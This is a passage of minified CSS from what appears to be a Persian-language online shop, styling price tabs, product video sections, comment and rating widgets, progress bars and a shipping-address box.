.itlnk-m7:before{top:9px;width:5px;height:5px}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7 .pcittl-m7{display:flex}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7 .pcittl-m7 .ittl-m7{font-size:15px}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li .pcittl-m7 .itlnk-m7{max-width:140px}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitm-m7 .pcittl-m7 .ittl-m7{font-weight:400}}@media only screen and (min-width:992px){.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7 .pcitm-m7 .pcirat-m7{min-width:560px}.prcttab-tpl-m7.pttabwgt-s1 .ptcontt-m7 .ptprdccont-m7 .pcitms-m7>ul>li .pcittl-m7 .itlnk-m7{max-width:none}}@media only screen and (min-width:1200px){.prcttab-tpl-m7 .ptntabs-m7>li.active .ptbtn-m7:hover{padding:13px 20px 0}.prcttab-tpl-m7 .ptntabs-m7>li .ptbtn-m7{padding:13px 20px 0}}@media only screen and (min-width:1200px) and (max-width:1399px){.prcttab-tpl-m7 .ptcontt-m7 .ptprdftr-m7 .pfbtn-m7 .btn-t.bicn-m7{font-size:14px;padding-left:40px}}@media only screen and (min-width:1400px){.prcttab-tpl-m7 .ptctn-m7{border-radius:55px}.prcttab-tpl-m7 .ptntabs-m7::before{border-radius:55px 55px 0 0}.prcttab-tpl-m7 .ptntabs-m7>li.active .ptbtn-m7{font-size:16px}.prcttab-tpl-m7 .ptntabs-m7>li.active .ptbtn-m7:hover{padding:20px 9px}.prcttab-tpl-m7 .ptntabs-m7>li .ptbtn-m7{padding:20px 9px}.prcttab-tpl-m7 .ptntabs-m7>li .ptbtn-m7:hover{padding:21px 9px 19px}.prcttab-tpl-m7 .ptcontt-m7 .pttab-m7{padding:40px 25px 25px}.prcttab-tpl-m7 .ptcontt-m7 .pttab-m7.active:first-child{border-radius:55px 0 55px 55px}.prcttab-tpl-m7 .ptcontt-m7 .pttab-m7.active:last-child{border-radius:0 55px 55px 55px}}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7{display:block;margin:0 -5px;width:inherit}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1{width:50%;padding:0 5px}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbitm-s1{display:flex;flex-direction:column;justify-content:center;position:relative;background-size:cover;background-repeat:no-repeat;border-radius:13px;padding:60px 20px 5px;overflow:hidden;width:100%;text-align:center}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbitm-s1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:linear-gradient(180deg,rgba(0,0,0,.1) 0,rgba(0,0,0,.5) 100%)}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbitm-s1 .nf{position:relative;z-index:15;color:#fff;font-size:20px}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbtx-s1{position:relative;color:#fff;font-size:14px;z-index:15;white-space:nowrap;margin-bottom:5px}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .bold-s1{font-weight:700;font-size:16px}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbin-s1{display:flex;width:100%}.ttltwbtn-tpl-m7.twbimg-s1 .tbttl-m7{text-align:center}.ttltwbtn-tpl-m7.twbimg-s1 .tbttl-m7 .bttl-m7{font-size:18px;font-weight:700}.ttltwbtn-tpl-m7 .tbctn-m7{text-align:right}.ttltwbtn-tpl-m7 .tbttl-m7{margin-bottom:25px}.ttltwbtn-tpl-m7 .tbttl-m7 .bttl-m7{font-size:15px;font-weight:500}.ttltwbtn-tpl-m7 .tbbtns-m7{display:table;width:100%}.ttltwbtn-tpl-m7 .tbbtns-m7 .btnctn-m7{display:table-cell;vertical-align:middle;width:2%;padding:0 7.5px}.ttltwbtn-tpl-m7 .tbbtns-m7 .btnctn-m7:first-child{padding-right:0}.ttltwbtn-tpl-m7 .tbbtns-m7 .btnctn-m7:last-child{padding-left:0}.ttltwbtn-tpl-m7 .tbbtns-m7 .btnctn-m7 .btn-t{min-width:inherit;width:100%;text-align:center;padding-left:15px;padding-bottom:36px;font-size:14px}.ttltwbtn-tpl-m7 .tbbtns-m7 .btnctn-m7 .btn-t .nf{top:inherit;bottom:5px;left:0;right:0;width:14px;font-size:14px}@media only screen and (min-width:768px){.ttltwbtn-tpl-m7.twbimg-s1 .tbttl-m7{text-align:right;margin-bottom:10px}.ttltwbtn-tpl-m7.twbimg-s1 .tbttl-m7 .bttl-m7{font-size:16px;font-weight:500}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbtx-s1{font-size:16px}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbitm-s1{padding:40px 15px 5px}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbitm-s1 .nf{font-size:13px}}@media only screen and (min-width:992px){.ttltwbtn-tpl-m7.twbimg-s1 .tbttl-m7 .bttl-m7{font-size:14px}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbitm-s1{padding:48px 15px 5px;transition:.2s}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbitm-s1:hover{transform:scale(1.04,1.04)}.ttltwbtn-tpl-m7.twbimg-s1 .tbbtns-m7 .tbbitms-s1 .tbitm-s1 .nf{font-size:20px}}@media only screen and (min-width:1700px){.ttltwbtn-tpl-m7 .tbttl-m7 .bttl-m7{font-size:16px}.ttltwbtn-tpl-m7 .tbbtns-m7 .btnctn-m7 .btn-t{padding-left:56px;padding-bottom:15px;font-size:15px}.ttltwbtn-tpl-m7 .tbbtns-m7 .btnctn-m7 .btn-t .nf{top:0;bottom:0;left:25px;right:inherit;height:17px;width:auto;font-size:17px}}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7{padding:0;box-shadow:0 4px 4px 0 rgba(0,0,0,.25);border:1px solid rgba(0,0,0,.2);border-radius:15px;width:100%}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7:before{border-radius:15px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psicn-m7{width:100%;top:inherit;border:none;text-align:right;border-radius:inherit;height:48px;margin-bottom:15px;margin-right:15px;padding:13px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psicn-m7::before{width:48px;height:48px;background-color:#fc315a;right:0;left:inherit}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psicn-m7 .nf{font-size:20px;color:#fff;position:relative;z-index:15;right:0;top:0;margin-left:8px;padding-left:15px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psicn-m7 .pstx-s1{font-size:13px;font-weight:500;color:#fff}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .plyr__controls{display:none}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .plyr__control.plyr__control--overlaid{top:inherit;left:inherit;right:-10px;bottom:-10px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .plyr__control.plyr__control--overlaid:after{content:"ویديو معرفی محصول";position:absolute;font-family:IRANSans;top:0;left:-120px;right:0;bottom:0;margin-left:-1000%;margin-right:8px;padding-right:48px;display:flex;justify-content:right;align-items:center;font-size:13px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .plyr--playing:after{opacity:0;visibility:hidden;pointer-events:none}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .plyr--playing .plyr__controls{display:flex;opacity:1;transform:none}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .plyr--playing .plyr__control:after{display:none}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .plyr__control--overlaid{background:#fc315a}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psimg-m7{display:flex;width:100%;height:180px;background-repeat:no-repeat;background-size:cover;background-position:center}.prdcvidosec-tpl-m7 .pslink-m7{position:relative;padding:0;border-radius:30px;overflow:hidden}.prdcvidosec-tpl-m7 .pslink-m7:hover .psimg-m7{transform:scale(1.04,1.04)}.prdcvidosec-tpl-m7 .pslink-m7::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.3);border-radius:30px;overflow:hidden;z-index:1}.prdcvidosec-tpl-m7 .pslink-m7 .psimg-m7{transition:all .4s ease 0s}.prdcvidosec-tpl-m7 .pslink-m7 .psimg-m7.imgpc-m7{display:none}.prdcvidosec-tpl-m7 .pslink-m7 .psicn-m7{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:60px;height:60px;border:1px solid rgba(255,255,255,.25);border-radius:60px;overflow:hidden;padding:20px;z-index:10}.prdcvidosec-tpl-m7 .pslink-m7 .psicn-m7::before{content:"";position:absolute;left:0;top:0;width:60px;height:60px;background-color:rgba(255,255,255,.25);border-radius:60px;z-index:10}.prdcvidosec-tpl-m7 .pslink-m7 .psicn-m7 .nf{font-size:20px;color:#fff;filter:blur(0)}@media only screen and (min-width:768px){.prdcvidosec-tpl-m7.vmcstx-s1 .vmctn-m7 .vmlnk-m7 .plyr__control.plyr__control--overlaid{bottom:inherit;top:50%;left:50%;right:inherit;transform:translate(-50%,-50%)}.prdcvidosec-tpl-m7.vmcstx-s1 .vmctn-m7 .vmlnk-m7 .plyr__control.plyr__control--overlaid:after{margin:0 -1000% -32px;padding-right:0;bottom:0;left:0;right:0;top:unset;justify-content:center;font-size:18px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7{border-radius:30px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psicn-m7{height:100%;text-align:center;padding:0;margin:0;display:flex;justify-content:center;align-items:center;flex-direction:column;transform:translateY(-20px)}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psicn-m7:before{top:inherit;right:50%;left:inherit;transform:translateX(50%);width:55px;height:55px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psicn-m7 .nf{margin-left:0;padding-left:0;top:18px;right:-1px;font-size:24px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psicn-m7 .pstx-s1{transform:translateY(35px);margin-top:10px;font-size:18px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psimg-m7{height:160px}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psiblur-s1{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.prdcvidosec-tpl-m7 .pslink-m7{width:720px;border-radius:40px}.prdcvidosec-tpl-m7 .pslink-m7 .psimg-m7{display:none}.prdcvidosec-tpl-m7 .pslink-m7 .psimg-m7.imgpc-m7{display:inline-block;vertical-align:middle;height:300px;width:1616px;max-width:1616px}.prdcvidosec-tpl-m7 .pslink-m7 .psicn-m7{width:80px;height:80px;padding:25px}.prdcvidosec-tpl-m7 .pslink-m7 .psicn-m7::before{width:80px;height:80px}.prdcvidosec-tpl-m7 .pslink-m7 .psicn-m7 .nf{font-size:28px}}@media only screen and (min-width:992px){.prdcvidosec-tpl-m7.vmcstx-s1 .vmctn-m7{max-width:none}.prdcvidosec-tpl-m7.vmcstx-s1 .pslink-m7 .psimg-m7{height:225px}.prdcvidosec-tpl-m7 .pslink-m7{width:940px}}@media only screen and (min-width:1200px){.prdcvidosec-tpl-m7 .pslink-m7{width:1140px;border-radius:50px}.prdcvidosec-tpl-m7 .pslink-m7 .psicn-m7{width:100px;height:100px;padding:31px}.prdcvidosec-tpl-m7 .pslink-m7 .psicn-m7::before{width:100px;height:100px}.prdcvidosec-tpl-m7 .pslink-m7 .psicn-m7 .nf{font-size:36px}}@media only screen and (min-width:1400px){.prdcvidosec-tpl-m7 .pslink-m7{width:1340px}}@media only screen and (min-width:1700px){.prdcvidosec-tpl-m7 .pslink-m7{width:1616px}}.cmntabnv-tpl-m7 .cttop-m7{text-align:center;margin-bottom:57px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7{display:inline-block;vertical-align:middle;width:100%;max-width:260px;text-align:right}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7{margin-bottom:40px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7 .cttprdscr-m7{margin-bottom:20px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7 .cttprdscr-m7 .cpstx-m7{margin-bottom:11px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7 .cttprdscr-m7 .cpstx-m7 .sttl-m7{display:inline-block;vertical-align:middle;font-size:1.25rem;font-weight:500;color:#5b5b5b}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7 .cttprdscr-m7 .cpsnm-m7 .ntx-m7{font-size:15px;line-height:20px;color:#5b5b5b;font-weight:400}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttcctn-m7{margin-bottom:36px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7 .ctqst-m7{margin-bottom:26px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7 .ctqst-m7 .cqttl-m7{margin-bottom:11px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7 .ctqst-m7 .cqttl-m7 .cttlin-m7{display:inline-block;vertical-align:middle;font-size:1.25rem;color:#5b5b5b}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7 .ctqst-m7 .cqtx-m7 .tx-m7{font-size:15px;line-height:20px;color:#5b5b5b}.cmntabnv-tpl-m7 .ctbtm-m7{margin-bottom:40px}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbfltr-m7{border-bottom:1px solid rgba(195,194,194,.45);padding-bottom:15px;margin-bottom:30px}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbfltr-m7 .cftx-m7{margin-bottom:10px}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbfltr-m7 .cftx-m7 .ftx-m7{font-size:15px;color:rgba(91,91,91,.8)}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbfltr-m7 .cfbtns-m7{display:inline-block;vertical-align:middle;width:100%}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbfltr-m7 .cfbtns-m7 .btnctn-t{float:right;margin-left:10px}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbcmnts-m7 .usercmmnt-tpl-m7.ucnew-m7:last-child .ucctn-m7{margin-bottom:0}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbaddcmnt-m7{display:none}@media only screen and (min-width:768px){.cmntabnv-tpl-m7 .ctbtm-m7 .ctbfltr-m7 .cftx-m7{display:inline-block;vertical-align:middle;margin-bottom:0;margin-left:5px}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbfltr-m7 .cfbtns-m7{display:inline-block;vertical-align:middle;width:auto}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7{max-width:100%}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttcctn-m7{margin-bottom:0}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7 .cttprdscr-m7{display:inline-block;vertical-align:middle;margin-left:80px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7 .cttprdscr-m7 .cpstx-m7{margin-bottom:16px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7 .mrate-tpl-m7{display:inline-block;vertical-align:middle}}@media only screen and (min-width:992px){.cmntabnv-tpl-m7 .cttop-m7{margin-bottom:42px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7{margin-bottom:40px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7 .cttprdscr-m7{margin-bottom:25px;margin-left:0}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttrctn-m7 .cttprdscr-m7 .cpsnm-m7 .ntx-m7{font-size:16px;line-height:25px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttcctn-m7{margin-top:43px;margin-bottom:80px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7{margin-top:48px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7 .ctqst-m7{margin-bottom:30px;display:inline-block;vertical-align:middle}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7 .ctqst-m7 .cqtx-m7 .tx-m7{font-size:16px;line-height:25px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7 .ctrecrd-m7{float:left}}@media only screen and (min-width:1200px){.cmntabnv-tpl-m7 .cttop-m7{margin-bottom:28px}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7 .ctrecrd-m7{width:100%;max-width:260px;float:right}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttlctn-m7 .ctrecrd-m7 .btn-t{min-width:100%}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7{margin-bottom:40px;display:inline-block;vertical-align:middle}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbcmnts-m7{display:inline-block;width:100%;max-width:785px;margin-left:26px}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbcmnts-m7 .usercmmnt-tpl-m7:last-child .ucctn-m7 .ucmain-m7{margin-bottom:0}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbaddcmnt-m7{display:inline-block;width:228px;position:sticky;top:40px;float:left}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbaddcmnt-m7 .cacontt-m7{text-align:center;box-shadow:0 10px 50px rgba(0,0,0,.1);border-radius:40px;overflow:hidden;padding:24px 15px 15px}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbaddcmnt-m7 .cacontt-m7 .catx-m7{display:inline-block;width:100%;max-width:170px;margin-bottom:30px}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbaddcmnt-m7 .cacontt-m7 .catx-m7 .atx-m7{font-size:16px;font-weight:500;line-height:32px;color:#5b5b5b}}@media only screen and (min-width:1400px){.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttcctn-m7{text-align:center}.cmntabnv-tpl-m7 .cttop-m7 .cttin-m7 .cttcctn-m7 .ftrsrate-tpl-m7{display:inline-block;width:100%;max-width:530px}.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbcmnts-m7{max-width:988px}}@media only screen and (min-width:1700px){.cmntabnv-tpl-m7 .ctbtm-m7 .ctbin-m7 .ctbcmnts-m7{max-width:1264px}}.ftrsrate-tpl-m7 .frctn-m7{text-align:right}.ftrsrate-tpl-m7 .fritms-m7>ul>li{margin-bottom:25px}.ftrsrate-tpl-m7 .fritms-m7>ul>li:last-child{margin-bottom:0}.ftrsrate-tpl-m7 .fritms-m7>ul>li.figood-m7 .frstts-m7 .fstx-m7{background-color:rgba(73,187,94,.2);border-color:#49bb5e}.ftrsrate-tpl-m7 .fritms-m7>ul>li.fibad-m7 .frstts-m7 .fstx-m7{background-color:rgba(235,45,90,.2);border-color:#eb2d5a}.ftrsrate-tpl-m7 .fritms-m7>ul>li .frstts-m7{display:inline-block}.ftrsrate-tpl-m7 .fritms-m7>ul>li .frstts-m7 .fstx-m7{display:inline-block;vertical-align:middle;font-size:13px;padding:5px 9px;border-radius:10px;overflow:hidden;color:rgba(51,51,51,.8);background-color:rgba(243,166,65,.2);border:1px solid #f3a641}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7{display:inline-block;width:100%}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frtopmob-m7{display:inline-block;width:100%;vertical-align:middle;margin-bottom:10px}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frtopmob-m7 .frttl-m7{float:right;display:inline-block;margin-top:6px}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frtopmob-m7 .frstts-m7{float:left}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frttl-m7{display:none}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frttl-m7 .rttl-m7{font-size:13px;color:rgba(91,91,91,.7)}@media only screen and (min-width:992px){.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frttl-m7 .rttl-m7{font-size:14px}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frtopmob-m7{width:auto;float:left;margin-bottom:0}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frtopmob-m7 .frttl-m7{display:none}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frttl-m7{display:inline-block;margin-top:4px;min-width:185px}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frate-m7{display:inline-block;vertical-align:middle;margin-top:4px}}@media only screen and (min-width:1200px){.ftrsrate-tpl-m7 .fritms-m7>ul>li{margin-bottom:27px}.ftrsrate-tpl-m7 .fritms-m7>ul>li:last-child{margin-bottom:0}.ftrsrate-tpl-m7 .fritms-m7>ul>li .frstts-m7{min-width:77px;text-align:right}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frtopmob-m7{width:auto;float:left;margin-bottom:0}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frtopmob-m7 .frttl-m7{display:none}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frttl-m7{display:inline-block;margin-top:4px;min-width:185px}.ftrsrate-tpl-m7 .fritms-m7 .fritm-m7 .frate-m7{display:inline-block;vertical-align:middle;margin-top:4px}}.prgrsbar-tpl-m7.good-m7 .pbitms-m7 ul li.pbifill-m7 .pbitm-m7 .pbshp-m7{background-color:rgba(73,187,94,.8)}.prgrsbar-tpl-m7.bad-m7 .pbitms-m7 ul li.pbifill-m7 .pbitm-m7 .pbshp-m7{background-color:rgba(235,45,90,.8)}.prgrsbar-tpl-m7 .pbitms-m7 ul{display:inline-block;vertical-align:middle;width:100%;padding-right:0!important}.prgrsbar-tpl-m7 .pbitms-m7 ul li{float:right;margin-left:10px}.prgrsbar-tpl-m7 .pbitms-m7 ul li:last-child{margin-left:0}.prgrsbar-tpl-m7 .pbitms-m7 ul li.pbifill-m7 .pbitm-m7 .pbshp-m7{background-color:rgba(243,166,65,.8)}.prgrsbar-tpl-m7 .pbitms-m7 ul li .pbitm-m7{display:inline-block;vertical-align:middle}.prgrsbar-tpl-m7 .pbitms-m7 ul li .pbitm-m7 .pbshp-m7{display:inline-block;vertical-align:middle;background-color:rgba(91,91,91,.08);width:44px;height:8px;border-radius:8px;overflow:hidden}@media only screen and (min-width:768px){.prgrsbar-tpl-m7 .pbitms-m7 ul li{margin-left:12px}.prgrsbar-tpl-m7 .pbitms-m7 ul li:last-child{margin-left:0}.prgrsbar-tpl-m7 .pbitms-m7 ul li .pbitm-m7 .pbshp-m7{width:50px}}@media only screen and (min-width:992px){.prgrsbar-tpl-m7 .pbitms-m7 ul li{margin-left:9px}.prgrsbar-tpl-m7 .pbitms-m7 ul li:last-child{margin-left:0}.prgrsbar-tpl-m7 .pbitms-m7 ul li .pbitm-m7 .pbshp-m7{width:32px}}@media only screen and (min-width:1200px){.prgrsbar-tpl-m7 .pbitms-m7 ul li{margin-left:5px}.prgrsbar-tpl-m7 .pbitms-m7 ul li:last-child{margin-left:0}.prgrsbar-tpl-m7 .pbitms-m7 ul li .pbitm-m7 .pbshp-m7{width:40px}}.pintclps-tpl-m7 .pcin-m7.ngtv-m7 .pccontt-m7 .pcitms-m7 .pcitm-m7 .itx-m7::before{background-color:#eb2d5a}.pintclps-tpl-m7 .pcin-m7.ngtv-m7 .pcbtn-m7{color:#eb2d5a}.pintclps-tpl-m7 .pcin-m7 .pcbtn-m7{position:relative;display:inline-block;width:100%;text-align:right;padding:10px 0;font-size:14px;font-weight:500;color:#49bb5e;margin-bottom:2px}.pintclps-tpl-m7 .pcin-m7 .pcbtn-m7.collapsed .nf{transform:rotate(0)}.pintclps-tpl-m7 .pcin-m7 .pcbtn-m7 .nf{font-size:9px;position:absolute;left:0;top:16px;transition:all .3s ease 0s;transform:rotate(180deg)}.pintclps-tpl-m7 .pcin-m7 .pccontt-m7 .pcitms-m7 .pcitm-m7 .itx-m7{position:relative;display:inline-block;vertical-align:middle;padding-right:11px;font-size:13px;line-height:25px;color:rgba(91,91,91,.8)}.pintclps-tpl-m7 .pcin-m7 .pccontt-m7 .pcitms-m7 .pcitm-m7 .itx-m7::before{content:"";position:absolute;right:0;top:10px;background-color:#49bb5e;width:5px;height:5px;border-radius:50%;overflow:hidden}@media only screen and (min-width:992px){.pintclps-tpl-m7 .pcin-m7 .pcbtn-m7{font-size:15px;pointer-events:none}.pintclps-tpl-m7 .pcin-m7 .pcbtn-m7 .nf{display:none}.pintclps-tpl-m7 .pcin-m7 .pccontt-m7{display:block;height:auto!important}.pintclps-tpl-m7 .pcin-m7 .pccontt-m7 .pcitms-m7 ul li{margin-bottom:10px}.pintclps-tpl-m7 .pcin-m7 .pccontt-m7 .pcitms-m7 ul li:last-child{margin-bottom:0}.pintclps-tpl-m7 .pcin-m7 .pccontt-m7 .pcitms-m7 .pcitm-m7 .itx-m7{font-size:14px;line-height:28px}.pintclps-tpl-m7 .pcin-m7 .pccontt-m7 .pcitms-m7 .pcitm-m7 .itx-m7::before{top:13px}}.avatar-tpl-m7 .avt-m7{border-radius:23px;overflow:hidden;box-shadow:0 5px 10px rgba(0,0,0,.1);border:5px solid #fff;display:inline-block;vertical-align:middle;width:77px;height:77px}.sndpayadrsbx-tpl-s1 .pabctn-m7.paboff-s1 .pbrgt-s1{display:flex;flex-direction:column;margin-left:8px;width:100%}.sndpayadrsbx-tpl-s1 .pabctn-m7.paboff-s1 .pbrgt-s1 .lbl-n5{margin-bottom:10px}.sndpayadrsbx-tpl-s1 .pabctn-m7.paboff-s1 .pbrgt-s1 .pabtxoff-s1{color:#fff;background-color:#fc315a;font-size:1rem;border-radius:15px;padding:9px;font-weight:400;width:fit-content}.sndpayadrsbx-tpl-s1 .pabctn-m7.paboff-s1 .pblft-s1{display:flex;width:100%;max-width:70px}.sndpayadrsbx-tpl-s1 .rdiobtn-tpl-m7 .pabctn-m7 .radio-t.selected-t .lbl-n5{color:#5b5b5b}.sndpayadrsbx-tpl-s1 .rdiobtn-tpl-m7 .pabctn-m7 .radio-t .lbl-n5{color:rgba(91,91,91,.8)}.sndpayadrsbx-tpl-s1.bxttl-tpl-m7 .padnclps-m7 .btctn-m7{padding:0 25px 30px}.sndpayadrsbx-tpl-s1 .cartfctr-tpl-m7{max-width:none}.sndpayadrsbx-tpl-s1 .sbsbtns-tpl-m7{text-align:center}.sndpayadrsbx-tpl-s1 .stepsbar-tpl-s1{margin-bottom:39px}.sndpayadrsbx-tpl-s1 .map-tpl-m7.srch-m7 .mpttl-m7 .pttl-m7{color:#5b5b5b;font-weight:500}.sndpayadrsbx-tpl-s1 .map-tpl-m7 label{margin-bottom:0}.sndpayadrsbx-tpl-s1 .cartfctr-tpl-m7{display:inline-block;width:100%;max-width:320px}.sndpayadrsbx-tpl-s1 .pshdes-m7 .heading-tpl-m7.shp-m7 .hhiner-n5::before{height:17px;width:17px;background-color:#5b5b5b}.sndpayadrsbx-tpl-s1 .pshdes-m7 .heading-tpl-m7.ln-m7 .hhiner-n5{padding-bottom:9px}.sndpayadrsbx-tpl-s1 .pshdes-m7 .heading-tpl-m7 .hhiner-n5{padding-right:25px}.sndpayadrsbx-tpl-s1 .pshdes-m7 .heading-tpl-m7 .hhiner-n5 .heading-m7{font-size:22px;color:#5b5b5b}.sndpayadrsbx-tpl-s1 .psin-m7{margin-bottom:45px}.sndpayadrsbx-tpl-s1 .psin-m7:last-child{margin-bottom:0}.sndpayadrsbx-tpl-s1 .psin-m7 .pshdes-m7 .heading-tpl-m7{margin-bottom:32px}.sndpayadrsbx-tpl-s1 .psin-m7 .pshdes-m7 .psdes-m7{margin-bottom:21px}.sndpayadrsbx-tpl-s1 .psin-m7 .pshdes-m7 .psdes-m7 .psdesin-m7{font-size:14px;font-weight:500;line-height:24px;color:#5b5b5b}.sndpayadrsbx-tpl-s1 .padnewin-m7 label select.inputs-t{background-image:url(../images/select2.svg);background-position:left 17px center;background-size:11px}.sndpayadrsbx-tpl-s1 .padnewin-m7 label .lbl-n5{margin-bottom:8px}.sndpayadrsbx-tpl-s1 .padnewin-m7 label .inputs-t{font-size:14px;font-weight:500;height:55px;border-radius:20px}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padbtn-s1 .btn-t{overflow:hidden;position:relative;box-shadow:none}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padbtn-s1 .btn-t.collapsed{box-shadow:none}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padbtn-s1 .btn-t.collapsed .nf.icon-close2{opacity:0;visibility:hidden}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padbtn-s1 .btn-t .nf.icon-close2{position:absolute;left:25px;top:50%;opacity:1;visibility:visible}.sndpayadrsbx-tpl-s1 .padnewin-m7 .padnclps-m7{display:inline-block;vertical-align:middle;width:auto;min-height:62px;max-height:62px;box-shadow:0 6px 20px 